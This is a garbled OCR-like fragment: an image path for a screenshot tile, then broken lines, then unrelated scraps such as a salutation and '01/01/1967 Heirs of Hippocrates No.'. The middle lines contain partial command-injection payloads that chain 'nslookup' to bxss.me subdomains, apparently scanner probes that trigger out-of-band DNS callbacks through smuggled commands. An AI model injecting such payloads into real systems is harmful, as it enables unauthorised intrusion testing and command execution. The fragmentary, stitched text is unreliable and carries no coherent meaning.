
qtobevrdim088b5.bxss.me)|(nslookup -
88b5.bxss.me)&(nslookup -q=cname
me)
Mr.
01/01/1967 Heirs of Hippocrates No.